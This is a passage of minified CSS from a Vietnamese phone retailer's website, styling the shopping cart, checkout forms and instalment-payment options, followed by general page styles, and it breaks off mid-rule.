- 10px);margin:5px}#addess_books select{border:1px solid #ced4da;border-radius:.25rem;height:38px;padding:10px 12px;width:200px}#massage_voucher{margin-top:5px;color:#288ad6;color:#000}#distance_form{width:160px;height:38px;background:#288ad6;border:none;color:#fff;margin:5px;padding:10px;border-radius:4px;cursor:pointer}.gift_price_next{margin-top:10px;color:var(--main-color);line-height:20px;border:1px dashed var(--main-color);padding:7px 10px}@keyframes chang-color-anim{0%{color:#0187CF}30%{color:#F79606}70%{color:#CD1C2C}}.breadcrumbs{display:none}.product_cart{margin-top:35px}@media all and (max-width: 500px){.product_cart{margin-top:15px}}.total-card-code{padding:20px 0px}@media all and (max-width: 500px){.total-card-code{padding:15px}}#eshopcart_info .card_code{background:#eee;margin-top:15px;padding:12px 12px 7px;position:relative}#eshopcart_info .card_code:before{position:absolute;left:18%;top:-7px;transform:rotate(45deg);content:"";width:0px;height:0px;border:7px solid #eee;border-bottom:7px solid transparent;border-right:7px solid transparent}#eshopcart_info .card_code .input_text{margin:0px;width:calc(100% - 70px);margin-right:40px}@media all and (max-width: 500px){#eshopcart_info .card_code .input_text{width:calc(100% - 30px);margin-right:10px}}#eshopcart_info .card_code .card_text{display:flex;align-items:center}#eshopcart_info .card_code .card_text .label_error{position:absolute;bottom:-20px}.btn_submit_nows .button-submit{display:inline-block;width:100%;padding:10px 15px;text-align:center;background:linear-gradient(180deg, #f79429 0%, #f7712e 100%);border-radius:.3em;color:#fff;box-sizing:border-box;transition:0.5s all ease}.btn_submit_nows .button-submit:hover{background:linear-gradient(180deg, var(--main-color) 0%, var(--main-color) 100%);text-decoration:unset}.btn_submit_nows .button-submit .text{text-transform:uppercase;font-weight:700;font-size:16px}.btn_submit_nows .button-submit .hotline{font-size:15px}.btn_submit_nows .button-submit span{display:block}.ship_text{margin-top:15px;font-size:15px;margin-left:20%}@media all and (max-width: 500px){.ship_text{margin-left:25px}}.ship_text li,.ship_text p{position:relative;margin-bottom:5px;padding-left:17px}.ship_text li:before,.ship_text p:before{position:absolute;left:0px;content:'';height:7px;width:7px;border-radius:50px;background:#aaa;top:5px}.list_pr_more{padding-top:25px;border-top:1px solid #eee}.list_pr_more .name_more_item{font-size:20px;text-transform:uppercase;font-weight:700;text-align:center;margin-bottom:40px}@media all and (max-width: 430px){.list_pr_more .name_more_item{font-size:18px;margin-bottom:30px;line-height:1.3}}.list_pr_more .gr_item{padding:0px 30px 20px;border-bottom:1px solid #eee;margin:0px -20px 20px;display:flex;flex-wrap:wrap;align-items:center;box-sizing:border-box}@media all and (max-width: 500px){.list_pr_more .gr_item{margin:0px -9px 15px;padding:0px 10px 15px}}@media all and (max-width: 430px){.list_pr_more .gr_item{margin:0px 0px 15px}}.list_pr_more .gr_item:last-child{border-bottom:0px}.list_pr_more .gr_item .item{width:calc(50% - 40px);margin:0px 20px}@media all and (max-width: 500px){.list_pr_more .gr_item .item{margin:0px 9px}}.list_pr_more .gr_item .item .title_item{font-size:18px;font-weight:700;margin-bottom:15px;line-height:1.4}@media all and (max-width: 430px){.list_pr_more .gr_item .item .title_item{margin-bottom:12px}}.list_pr_more .gr_item .item .item_text1{margin-bottom:5px;display:flex}.list_pr_more .gr_item .item .item_text1 .txt1{width:50%;display:inline-block;float:left}.list_pr_more .gr_item .item .item_text1 .price_f{color:#ff0000}@media all and (max-width: 430px){.list_pr_more .gr_item .item .item_text1 .price_f{text-align:right}}.list_pr_more .gr_item .item_ctn{width:calc(60% - 40px)}@media all and (max-width: 500px){.list_pr_more .gr_item .item_ctn{width:calc(60% - 18px)}}@media all and (max-width: 430px){.list_pr_more .gr_item .item_ctn{width:100%;order:1}}.list_pr_more .gr_item .img_item{width:calc(40% - 40px);text-align:center}@media all and (max-width: 500px){.list_pr_more .gr_item .img_item{width:calc(40% - 18px)}}@media all and (max-width: 430px){.list_pr_more .gr_item .img_item{width:100%;order:0;margin-bottom:15px}}.list_pr_more .gr_item .button_box{margin-top:15px}@media all and (max-width: 430px){.list_pr_more .gr_item .button_box{text-align:center}}.list_pr_more .gr_item .button_box a{padding:14px 30px;display:inline-block;text-align:center;background:#fe6d34;color:#fff;text-transform:uppercase;font-size:16px;border-radius:50px}@media all and (max-width: 430px){.list_pr_more .gr_item .button_box a{padding:12px 30px;font-size:14px}}.c-cart__form{padding:0 30px}@media all and (max-width: 600px){.c-cart__form{padding:0 10px}}.c-cart__form .c-cart__title{font-size:16px;line-height:24px;flex-basis:100%;font-weight:700;color:#32373d;margin-bottom:8px;padding-top:16px}.c-cart__form .c-cart__type-payment{display:flex;flex-wrap:wrap;background:#f2f2f2;margin-bottom:10px}.c-cart__form .c-cart__type-payment li{width:calc(100% / 5);line-height:20px;padding:10px;box-sizing:border-box;cursor:pointer;display:inline-flex;align-items:center}.c-cart__form .c-cart__type-payment li label{cursor:pointer}.c-cart__form .c-cart__type-payment li span{display:block;color:#616060}@media all and (max-width: 600px){.c-cart__form .c-cart__type-payment li{width:100%}}.c-cart__form .c-cart__type-payment .active_li{background:#edeeef;border-radius:6px}.c-cart__form .checkbox,.c-cart__form .radio{display:flex;align-items:center}.c-cart__form .radio{align-items:baseline}.c-cart__form .checkbox input,.c-cart__form .radio input{position:relative;border:none;margin:0;-webkit-appearance:none;appearance:none;cursor:pointer;outline:none}.c-cart__form .radio input{margin:0 8px 0 0;position:relative;top:3px;display:block}.c-cart__form .radio input[type="radio"]:after,.c-cart__form .radio input[type="radio"]:before{content:"";display:block;border-radius:50%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-cart__form .radio input[type="radio"]:before{position:absolute;left:0;top:0;background-color:#fff;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);sform:scale(0)}.c-cart__form .radio input[type="radio"]:after{position:relative;top:0;border-color:#cbd1d6;border-width:1px;border-style:solid;background:#fff;box-sizing:border-box}.c-cart__form .radio input[type="radio"]:after,.c-cart__form .radio input[type="radio"]:before{width:16px;height:16px}.c-cart__form .radio input[type="radio"]:disabled::after{border-color:#cbd1d6;background:#edeeef}.c-cart__form .checkbox input:disabled ~ label,.c-cart__form .radio input:disabled ~ label{color:#939ca3;pointer-events:none}.c-cart__form .radio input[type="radio"]:checked::before{transform:scale(0.625);z-index:2;background:#cb1c22}.c-cart__form .radio input[type="radio"]:checked:after{background:none}.c-cart__form .radio input[type="radio"]:checked:after{border-color:#cb1c22}.c-cart__form .radio input[type="radio"]:checked:before{background:#cb1c22;-webkit-transform:scale(0.625);-ms-transform:scale(0.625);-o-transform:scale(0.625);transform:scale(0.625)}.c-cart__form .badge{display:inline-flex;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px;border:1px solid transparent;transition:all 0.3s cubic-bezier(0, 0, 0.4, 1)}.c-cart__form .badge-outline-grayscale{border:1px solid #cbd1d6}.c-cart__form .badge-outline-grayscale,.c-cart__form .badge-grayscale{color:#6a737a}.c-cart__form .m-l-4{margin-left:4px}.c-cart__form .cls-list-payment .badge{padding:4px 8px;font-size:12px;line-height:12px;border-radius:4px;box-sizing:border-box}.c-cart__form .radio .badge{border-radius:25px;height:20px;font-weight:500;align-items:center}.c-cart__form .payment-kredivo{margin-top:6px;margin-bottom:8px;width:100%;max-width:100%}@media all and (max-width: 600px){.c-cart__form .payment-kredivo{margin-left:0px}}.c-cart__form .payment-kredivo__box{border-radius:6px;background:#2e84d7;padding:8px;overflow:hidden;display:flex;align-items:center}@media all and (max-width: 700px){.c-cart__form .payment-kredivo__box{display:block}}.c-cart__form .payment-kredivo__box .title{margin-right:8px;color:#fbe48e;font-size:15px;line-height:20px;font-weight:500;font-style:italic;text-shadow:0 1px 1px rgba(0,0,0,0.25);text-align:center;max-width:231px}@media all and (max-width: 700px){.c-cart__form .payment-kredivo__box .title{margin:0px auto;margin-bottom:5px}}.c-cart__form .payment-kredivo__box ul{display:flex;align-items:center;gap:8px;flex:1}@media all and (max-width: 700px){.c-cart__form .payment-kredivo__box ul{justify-content:center}}@media all and (max-width: 500px){.c-cart__form .payment-kredivo__box ul{flex-wrap:wrap;gap:0px;margin:0px -5px}}.c-cart__form .payment-kredivo__box ul li{display:flex;padding:4px 8px 4px 4px;align-items:center;border-radius:4px;background:#2b6cc6}@media all and (max-width: 500px){.c-cart__form .payment-kredivo__box ul li{width:calc(50% - 10px);margin:0px 5px;box-sizing:border-box}.c-cart__form .payment-kredivo__box ul li:nth-child(1){width:calc(100% - 10px);margin:0px 5px 10px}}.c-cart__form .payment-kredivo__box ul .img{margin-right:4px;width:40px;height:40px}.c-cart__form .payment-kredivo__box ul .img img{width:100%;height:100%;object-fit:cover}.c-cart__form .payment-kredivo__box ul .info{flex:1;font-size:14px;line-height:20px;color:#fff}.c-cart__form .payment-kredivo__box ul li:nth-child(2) .info{white-space:nowrap}.c-cart__form .cls-text--desc{font-size:13px;line-height:18px;display:block}@media all and (max-width: 600px){.c-cart__form .cls-text--desc{padding-left:0px}}.c-cart__form .cls-text--desc a{color:inherit;color:#2e84d7}.c-cart__form .payment-kredivo+.cls-text--desc{width:704px;max-width:100%}.c-cart__form .c-cart .radio{align-items:baseline}.text_more_crt{margin-top:15px}.select_money .title,.dselect_money .title{margin-top:10px;font-weight:bold}.select_money select,.dselect_money select{width:278px;border-radius:4px;padding:8px;border:1px solid #c0c2c4;margin-top:8px;color:#cb1c22;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #fff, #fff);background-position:calc(100% - 20px) calc(1em + -2px),calc(100% - 15px) calc(1em + -2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;max-width:100%}.select_money select:focus,.dselect_money select:focus{background-image:linear-gradient(45deg, #fff 50%, transparent 50%),linear-gradient(135deg, transparent 50%, #fff 50%),linear-gradient(to right, gray, gray);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}.package-kredivo .customers_table,.package-homecredit .customers_table,.pay_mothod_15_data .customers_table{font-size:14px;border-collapse:collapse;width:100%}@media all and (max-width: 600px){.package-kredivo .customers_table,.package-homecredit .customers_table,.pay_mothod_15_data .customers_table{white-space:nowrap;display:flex}}@media all and (max-width: 600px){.package-kredivo .customers_table tbody,.package-homecredit .customers_table tbody,.pay_mothod_15_data .customers_table tbody{overflow:auto;width:100%}}.package-kredivo .customers_table td,.package-kredivo .customers_table th,.package-homecredit .customers_table td,.package-homecredit .customers_table th,.pay_mothod_15_data .customers_table td,.pay_mothod_15_data .customers_table th{border:1px solid #ddd;padding:8px}@media all and (max-width: 600px){.package-kredivo .customers_table .type_pay,.package-homecredit .customers_table .type_pay,.pay_mothod_15_data .customers_table .type_pay{width:15%}}.package-kredivo .customers_table tr:nth-child(even),.package-homecredit .customers_table tr:nth-child(even),.pay_mothod_15_data .customers_table tr:nth-child(even){background-color:#f2f2f2}.package-kredivo .customers_table tr:hover,.package-homecredit .customers_table tr:hover,.pay_mothod_15_data .customers_table tr:hover{background-color:#ddd}.package-kredivo .customers_table th,.package-homecredit .customers_table th,.pay_mothod_15_data .customers_table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#04AA6D;color:white}.package-kredivo .all-button-cart,.package-homecredit .all-button-cart,.pay_mothod_15_data .all-button-cart{margin-top:30px}.package-kredivo .select_time_alepay,.package-kredivo .select_time_home,.package-homecredit .select_time_alepay,.package-homecredit .select_time_home,.pay_mothod_15_data .select_time_alepay,.pay_mothod_15_data .select_time_home{border:1px solid #cb1c22;display:inline-block;padding:5px;border-radius:3px;color:#cb1c22;width:100%;box-sizing:border-box}.package-kredivo .select_time_alepay_active,.package-kredivo .select_time_home_active,.package-homecredit .select_time_alepay_active,.package-homecredit .select_time_home_active,.pay_mothod_15_data .select_time_alepay_active,.pay_mothod_15_data .select_time_home_active{background:#cb1c22;color:#fff}.package-kredivo .center_td,.package-homecredit .center_td,.pay_mothod_15_data .center_td{text-align:center}.package-kredivo .bold_td,.package-homecredit .bold_td,.pay_mothod_15_data .bold_td{font-weight:700}.package-kredivo .color_blue,.package-homecredit .color_blue,.pay_mothod_15_data .color_blue{color:#cb1c22;font-weight:bold}.package-kredivo .times_item_group,.package-homecredit .times_item_group,.pay_mothod_15_data .times_item_group{margin-top:10px}#kredivo_pos,#homecredit_pos{background:#fff79c;padding:10px;border-radius:5px;margin-bottom:15px}.main-content-top{margin-bottom:20px}.name-product{line-height:20px}.name-product li{margin-top:10px}.price_old{color:#CCC;text-decoration:line-through}.price{color:var(--main-color);font-weight:500}.all-button-cart{margin-top:20px}.resubmit_form{background:var(--main-color);border:none;color:#fff;padding:9px;cursor:pointer;border-radius:3px}.sw-payment{margin-top:15px}.sw-payment a{color:#3330e7}.button-cart{background:var(--main-color);border:1px solid #D6D6D6;border-radius:4px;color:#4A4E51;cursor:pointer;border:none;padding:8px 10px;color:#FFF;margin-right:10px;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.button-cart:hover{background:#00abff;color:#fff}.numbers-pro{height:30px;padding:2px 5px;border-radius:4px;border:1px solid #d8d7d7;color:#333;max-width:100%;text-align:center}.pull-left{float:left}.pull-right{float:right}.block_regions .pull-right{background-color:#ff8182;border-radius:var(--border-radius);box-sizing:border-box;display:flex;position:relative;background:linear-gradient(180deg, #ff8182 0%, #ff6d6d 50%, #ff4848 100%)}.block_regions .pull-right:before{display:block;width:38px;height:38px;color:#b6af96;content:"";background:url('data:image/svg+xml;utf8,<svg width="20px" height="20px" viewBox="0 0 512 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="location-outline" fill="rgb(255,255,255)" transform="translate(106.666667, 42.666667)"> <path d="M149.333333,7.10542736e-15 C231.807856,7.10542736e-15 298.666667,66.8588107 298.666667,149.333333 C298.666667,176.537017 291.413333,202.026667 278.683512,224.008666 C270.196964,238.663333 227.080238,313.32711 149.333333,448 C71.5864284,313.32711 28.4697022,238.663333 19.9831547,224.008666 C7.25333333,202.026667 2.84217094e-14,176.537017 2.84217094e-14,149.333333 C2.84217094e-14,66.8588107 66.8588107,7.10542736e-15 149.333333,7.10542736e-15 Z M149.333333,85.3333333 C113.987109,85.3333333 85.3333333,113.987109 85.3333333,149.333333 C85.3333333,184.679557 113.987109,213.333333 149.333333,213.333333 C184.679557,213.333333 213.333333,184.679557 213.333333,149.333333 C213.333333,113.987109 184.679557,85.3333333 149.333333,85.3333333 Z" id="Combined-Shape"> </path> </g> </g> </svg>');background-repeat:no-repeat;position:absolute;top:50%;left:0px;background-size:cover;transform:translateY(-50%)}@media screen and (max-width: 604px){.block_regions .pull-right:before{width:32px;height:32px}}@media all and (max-width: 550px){.block_regions .pull-right:before{width:25px;height:25px}}@media all and (max-width: 450px){.block_regions .pull-right:before{left:5px}}@media all and (max-width: 401px){.block_regions .pull-right:before{width:6.5vw;height:6.5vw;left:0.5vw}}.total-price{margin-top:16px;font-weight:500;font-size:15px}.total-price span{color:var(--main-color)}.info-customer-gh input[type="text"]{height:30px;padding:2px 5px;border-radius:4px;border:1px solid #d8d7d7;color:#333;width:300px;max-width:100%}.info-customer-gh textarea{padding:2px 5px;border-radius:4px;border:1px solid #d8d7d7;color:#333;width:300px;max-width:100%;height:68px}#products-cart{background:#fff;padding-top:30px;padding-bottom:30px}#eshopcart_info{margin-top:33px}.button-step.button-cart{margin-top:3px;display:inline-block}#products-cart .frame-large-body{margin-bottom:40px}#products-cart .tab-info-oder{margin-bottom:10px;font-size:14px}#products-cart .tab-info-oder span{font-weight:bold}#products-cart .frame-large-body table{border-collapse:collapse;margin-bottom:10px}.frame-large-body table,.frame-large-body td,.frame-large-body th{border:1px solid #cfcfcf}#products-cart .frame-large-body th,.table-product-pack th{background:#f1f1f1;color:#333;text-align:center;text-transform:uppercase}#products-cart .frame-large-body td{color:#333;padding:15px}#products-cart .frame-large-body .title-img{float:left;padding-right:15px}#products-cart .frame-large-body .title-name{float:left;padding-top:18px}#products-cart .frame-large-body .title-name .name{color:var(--extra-color);margin-bottom:8px;font-weight:normal}#products-cart .frame-large-body .title-name p{color:#666;margin-bottom:5px}#products-cart .frame-large-body .title-name span{color:#333}#products-cart .frame-large-body td input{width:50px;padding:5px}#products-cart .frame-large-body td a.delete{background:url("https://dienthoaihay.vn/modules/products/assets/images/icon-delete.png") no-repeat;width:20px;height:20px;display:block}#products-cart .frame-large-body td a.delete:hover{background:url("https://dienthoaihay.vn/modules/products/assets/images/icon-delete-hover.png") no-repeat;width:20px;height:20px;display:block}#products-cart .frame-large-body .bottom a{background:#e4e4e4;color:#333;font-size:16px;padding:7px 15px;float:left;margin-right:10px;margin-top:10px}#products-cart .frame-large-body .bottom a.bottom-up{background:var(--extra-color);color:#fff}#products-cart .frame-large-body .bottom a:hover{background:#4db0eb;color:#fff;-webkit-transition-duration:300ms;-moz-transition-duration:300ms}#products-cart .frame-large-body .bottom{width:206px;float:right}#products-cart .frame-large-body .bottom p{color:#333;font-size:14px;width:100%}#products-cart .frame-large-body .bottom span{color:var(--main-color);font-size:16px}#products-cart .products-cart-info .title{color:var(--main-color);font-size:20px;font-weight:normal;margin-bottom:13px;border-bottom:3px solid #f1f1f166;padding-bottom:5px;text-align:left}#products-cart .products-cart-info .form-item{width:30%;float:left}#products-cart .products-cart-info .form-item-pay{margin-left:5%}#products-cart .products-cart-info .form-item-order{width:26%;float:right}#products-cart .products-cart-info .title-steps{color:#333;font-weight:normal;text-transform:uppercase;margin-bottom:15px}#products-cart .products-cart-info .tabl-info-customer .customer-item{margin-bottom:10px}#products-cart .products-cart-info .tabl-info-customer .lable,#products-cart .products-cart-info .tabl-info-customer .value{width:50%;float:left;color:#555}#products-cart .form-item-customer input,#products-cart .form-item-customer select{background:#f8f8f8;width:96%;padding:8px 2%;border:1px solid #d3d3d3;box-shadow:1px 1px 3px 0px #e1e1e1 inset;color:#777;margin-bottom:12px}#products-cart .shopping_buyer_saller select{width:18%;float:left;padding:7px 3px}#products-cart .shopping_buyer_saller #sender_name{width:73%;float:right}#products-cart .products-cart-info .form-item-pay span{color:#333;font-family:"Myriad";font-size:14px}#products-cart .form-item-pay .item-pay{margin-bottom:10px}#products-cart .products-cart-info .form-item-pay p{color:#555;font-family:"Roboto";font-size:13px;padding-left:19px}#products-cart .form-item-pay input{margin-right:5px;float:left;margin-top:4px}#products-cart .form-item-pay .item-pay-img{padding-left:19px;margin-top:4px}#products-cart .form-item-order p{color:#555;font-family:"Roboto";font-size:13px}#products-cart .form-item-order .botton-order{background:var(--extra-color);color:#fff;font-size:14px;width:100%;float:left;text-align:center;padding:8px 0;text-transform:uppercase;margin-top:27px}#products-cart .form-item-order .botton-order:hover{background:#4db0eb;-webkit-transition-duration:300ms;-moz-transition-duration:300ms}#products-cart .frame-large-body-mobile{display:none}#products-cart .frame-large-body-mobile .list-product-oder{border:1px solid #cfcfcf;margin-bottom:5px}#products-cart .frame-large-body-mobile .title-img{padding:10px}#products-cart .frame-large-body-mobile .title-name{float:left;padding-top:10px}@media screen and (max-width: 768px){#products-cart{padding:10px}#products-cart .frame-large-body{margin-bottom:20px}#products-cart .products-cart-info .form-item{width:100%;margin:0px 0px 10px}}@media screen and (max-width: 668px){#products-cart .frame-large-body table{display:none}#products-cart .frame-large-body-mobile{display:block}#products-cart .frame-large-body-mobile .title-name span.price{color:var(--main-color)}}.main_wrapper_cart{background:#fff;border-bottom:3px solid var(--main-color)}.main_wrapper_cart .product_cart{padding:30px 0px}@media screen and (max-width: 414px){.main_wrapper_cart .product_cart{padding:10px}.all-button-cart{margin-top:10px}.button-cart{margin-top:10px}#eshopcart_info{margin-bottom:20px}.shopcart_product{overflow-y:hidden;overflow-x:auto}}@media screen and (max-width: 360px){.main_wrapper_cart .product_cart{overflow-y:auto;overflow-x:auto}}.input_text_33{height:36px;padding:2px 5px;border-radius:4px;border:1px solid #d8d7d7;color:#333;width:312px}.pos3{overflow:hidden}.select_money_homecredit{margin-bottom:20px}#select_money_homecredit{display:flex;align-items:center;flex-wrap:wrap}#select_money_homecredit .wrapper_money_homecredit{width:40%}@media all and (max-width: 500px){#select_money_homecredit .wrapper_money_homecredit{width:100%}}#select_money_homecredit .select_promotion_homecredit{width:calc(60% - 20px);margin-left:20px}@media all and (max-width: 500px){#select_money_homecredit .select_promotion_homecredit{width:100%;margin-left:0px}}#homecredit_get{height:35px;margin-top:8px;padding:0px 12px;border:0px;color:#cf0606;background:#fff;border:1px solid #cbcbcb;border-radius:5px;box-sizing:border-box;cursor:pointer;transition:0.5s all ease}#homecredit_get:hover{background:var(--main-color);color:#fff}.wrap_list_banks_onepay,.wrap_list_banks_bk{padding-top:5px}.wrap_list_banks_onepay .step,.wrap_list_banks_bk .step{font-weight:bold;margin:10px 0px;font-size:16px}.wrap_list_banks_onepay .images_banks,.wrap_list_banks_onepay .card_item_group,.wrap_list_banks_bk .images_banks,.wrap_list_banks_bk .card_item_group{display:flex;flex-wrap:wrap;margin:0px -5px}.wrap_list_banks_onepay .barcard,.wrap_list_banks_bk .barcard{padding:15px;background-color:#60bb22;font-size:16px;line-height:19px;font-weight:700;color:#fff;border-radius:2px 2px 0 0}.wrap_list_banks_onepay .item,.wrap_list_banks_onepay .card_item,.wrap_list_banks_bk .item,.wrap_list_banks_bk .card_item{width:calc(16.666% - 10px);margin:0px 5px 10px;border:1px solid #e2e2e2;text-align:center;padding:1px;box-sizing:border-box;cursor:pointer;transition:0.2s;float:left;background:#fff}@media all and (max-width: 600px){.wrap_list_banks_onepay .item,.wrap_list_banks_onepay .card_item,.wrap_list_banks_bk .item,.wrap_list_banks_bk .card_item{width:calc(25% - 10px)}}.wrap_list_banks_onepay .item img,.wrap_list_banks_onepay .card_item img,.wrap_list_banks_bk .item img,.wrap_list_banks_bk .card_item img{object-fit:contain;height:auto}.wrap_list_banks_onepay .item:hover,.wrap_list_banks_onepay .card_item:hover,.wrap_list_banks_bk .item:hover,.wrap_list_banks_bk .card_item:hover{border:1px solid var(--main-color)}@media all and (max-width: 600px){.wrap_list_banks_onepay .item,.wrap_list_banks_bk .item{width:calc(33.333% - 10px)}.wrap_list_banks_onepay .item img,.wrap_list_banks_bk .item img{height:30px}}.wrap_list_banks_onepay .actived,.wrap_list_banks_bk .actived{background:#cb1c22;color:#fff}.wrap_list_banks_onepay .item.active,.wrap_list_banks_bk .item.active{border:1px solid var(--main-color);color:var(--main-color)}.wrap_list_banks_onepay .images_banks .actived,.wrap_list_banks_bk .images_banks .actived{background:#fff;border:1px solid var(--main-color);color:var(--main-color)}.images_cards .card_item{display:none}.times_item_group_bk{display:none}.select_time_one_pay{border:1px solid #03a9f4;display:inline-block;padding:5px;border-radius:3px;color:#03a9f4}.select_time_one_pay:hover{border:1px solid var(--main-color);color:var(--main-color)}.select_time_bk{border:1px solid var(--main-color);display:inline-block;padding:5px;border-radius:3px;color:var(--main-color);width:100%;box-sizing:border-box}.select_time_bk:hover{background:var(--main-color);color:#fff}.pdutab_btn .btn__tabs{padding:9px 15px;display:inline-block;font-weight:700;font-size:16px;cursor:pointer;transition:all ease 0.6s;line-height:1.4;border-radius:7px;color:#000;background:#f2f2f2;width:calc(100% / 3 - 20px);margin:0px 10px;box-sizing:border-box}@media (max-width: 514px){.pdutab_btn .btn__tabs{width:100%;margin:0px 10px 15px}}.pdutab_btn .btn__tabs span{display:block;font-size:13px;font-weight:400}@media (max-width: 991px){.pdutab_btn .btn__tabs{letter-spacing:initial;font-size:15px}}@media (max-width: 514px){.pdutab_btn .btn__tabs{padding:9px 10px;font-size:15px}}.pdutab_btn{display:flex;justify-content:center;position:relative;flex-wrap:wrap;margin:0px -10px}.pdutab_btn .btn__tabs.active,.pdutab_btn .btn__tabs:hover{color:#fff;background:#f00}.pdutab_content{padding:30px 0px}.pdutab_content .pdutab_item{display:none;opacity:0;-webkit-animation:fadeEffect 0.6s;animation:fadeEffect 6s}.pdutab_content .pdutab_item.active{opacity:1;display:block}.select_promotion_homecredit{padding-left:30px}@media (max-width: 600px){.select_promotion_homecredit{padding-left:10px}}
/*# sourceMappingURL=cart.css.map */
:after,:before,*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}:root{--main-color: #ff0000;--extra-color: #ff6100;--black-color: #23232B;--border-color:#e7e7e77d;--blue-color:#288ad6;--border-radius: 10px}html{color:#222222}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:74px 0px 0px 0px;padding:0;width:100%;background:#f6f6f6}@media only screen and (max-width: 990px){body{margin:140px 0px 0px 0px;box-sizing:border-box}}@media only screen and (max-width: 451px){body{margin:130px 0px 0px 0px}}@media only screen and (max-width: 451px){body{margin:120px 0px 0px 0px}}html.mm-blocking,html.mm-blocking body{margin-top:0px}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#333;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:var(--blue-color)}table{border-collapse:collapse;border-spacing:0}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}address,caption,cite,code,dfn,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:12px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}select{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #fff, #fff);background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}select:focus{background-image:linear-gradient(45deg, #fff 50%, transparent 50%),linear-gradient(135deg, transparent 50%, #fff 50%),linear-gradient(to right, gray, gray);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.pagination{text-align:center;margin-top:20px}.pagination .current{background:none repeat scroll 0 0 var(--main-color);color:#FFFFFF;border:1px solid var(--main-color);display:inline-block;font-size:14px;margin-left:6px;padding:6px 12px;box-sizing:border-box}.pagination a,.pagination b{background:none repeat scroll 0 0 #ffffff;color:#4C4C4C;display:inline-block;font-size:13px;margin-left:6px;padding:6px 12px;text-decoration:none;border:1px solid #eee;box-sizing:border-box}.pagination a:hover,.pagination b:hover{background:none repeat scroll 0 0 var(--main-color);color:#FFFFFF;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page{padding:6px 13px 6px !important}.pre-page{padding:6px 13px 6px !important}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:20px;box-sizing:border-box;padding:20px}.page_title{border-bottom:2px solid #EEE;color:#0E5FA3;margin-bottom:20px !important;text-transform:none;padding-bottom:4px}.page_title span{color:var(--main-color);border-bottom:2px solid var(--main-color);font-size:17px;font-weight:normal;padding-bottom:4px;margin-bottom:0px;text-transform:uppercase}.page_title h1{font-weight:normal}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid var(--main-color);background:var(--main-color);color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:var(--main-color)}.scroll-bar::-webkit-scrollbar{width:5px;background-color:var(--main-color);border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:var(--main-color);border:1px solid #EBEBEB}.right-col{width:290px;float:right;position:relative}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:20px;box-sizing:border-box}.container{width:1200px;max-width:100%;margin:0 auto}.lazy{display:none}.lazy{opacity:0;transition:all 300ms ease-in-out}div.lazy{opacity:1}.after-lazy{opacity:1;display:inline-block !important}.display-open,.display_open{display:block !important}.display-off,.display_off{display:none !important}.header_wrapper{background:var(--main-color);width:100%;z-index:9999;transition:all 0.5s 